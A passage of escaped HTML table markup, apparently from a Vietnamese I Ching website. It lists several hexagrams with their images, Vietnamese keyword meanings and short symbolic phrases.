border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-thuy-mong\" class=\"alignnone size-full wp-image-679 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thuy-mong.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thuy-mong.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN THỦY MỘNG\u003C\/span\u003E\u003C\/strong\u003E. Muội dã. BẤT MINH. Tối tăm, mờ ám, không minh bạch, che lấp, bao trùm, phủ chụp, ngu dại, ngờ nghệch.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThiên võng tứ\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etrương\u0026nbsp;\u003C\/b\u003Echi tượng: tượng lưới trời giăng bốn mặt.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-can\" class=\"alignnone size-full wp-image-688 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-can.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-can.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN CẤN\u003C\/span\u003E\u003C\/strong\u003E. Chỉ dã. NGƯNG NGHỈ. Ngăn giữ, ở, thôi, dừng lại, đậy lại, gói ghém, ngăn cấm, vừa đúng chỗ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThủ cựu đãi thời\u0026nbsp;\u003C\/b\u003Echi tượng: giữ mức cũ đợi thời.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-thien-thai\" class=\"alignnone size-full wp-image-653 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thien-thai.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thien-thai.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA THIÊN THÁI.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thông dã. ĐIỀU HÒA. Thông hiểu, am tường, hiểu biết, thông suốt, quen biết, quen thuộc.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThiên địa hòa\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Exướng\u0026nbsp;\u003C\/b\u003Echi tượng: tượng trời đất giao hòa.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-trach-lam\" class=\"alignnone size-full wp-image-655 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-trach-lam.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-trach-lam.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA TRẠCH LÂM\u003C\/span\u003E\u003C\/strong\u003E. Đại dã. BAO QUẢN. Việc lớn, người lớn, cha nuôi, vú nuôi, giáo học, nhà sư, kẻ cả, dạy dân, nhà thầu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EQuân tử dĩ giáo tư\u003C\/b\u003E\u0026nbsp;: người quân tử dạy dân, che chở, bảo bọc dân vô bờ bến.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-hoa-minh-san\" class=\"alignnone size-full wp-image-649 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-hoa-minh-san.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-hoa-minh-san.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA HỎA MINH SẢNG.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thương dã. HẠI ĐAU. Thương tích, bịnh hoạn, buồn lo, đau lòng, ánh sáng bị thương.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKinh cức mãn đồ\u0026nbsp;\u003C\/b\u003Echi tượng: gai góc đầy đường.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-loi-phuc\" class=\"alignnone size-full wp-image-650 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-loi-phuc.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-loi-phuc.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA LÔI PHỤC.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Phản dã. TÁI HỒI. Lại có, trở về, bên ngoài, phản phục.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESơn ngoại thanh\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Esơn\u003C\/b\u003E: tượng ngoài núi lại còn có núi\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-phong-thang\" class=\"alignnone size-full wp-image-651 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-phong-thang.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-phong-thang.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA PHONG THĂNG.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Tiến dã. TIẾN THỦ. Thăng tiến, trực chỉ, tiến mau, bay lên, vọt tới trước, bay lên không trung, thăng chức, thăng hà\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhù giao trực\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ethượng\u0026nbsp;\u003C\/b\u003Echi tượng: chòi đạp để ngoi lên trên.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-thuy-su\" class=\"alignnone size-full wp-image-654 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thuy-su.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-thuy-su.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA THỦY SƯ\u003C\/span\u003E\u003C\/strong\u003E. Chúng dã. CHÚNG TRỢ. Đôn chúng, vừa làm thầy, vừa làm bạn, học hỏi lẫ nhau, níu nắm nhau qua truông, nâng đỡ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESĩ chúng ủng tòng\u0026nbsp;\u003C\/b\u003Echi tượng: tượng chúng ủng hộ nhau.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-son-khiem\" class=\"alignnone size-full wp-image-652 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-son-khiem.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-son-khiem.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA SƠN KHIÊM.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thoái dã. CÁO THOÁI. Khiêm tốn, nhún nhường, khiêm từ, cáo thoái, từ giã, lui vào trong, giữ gìn, nhốt vào trong, bế cửa.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ 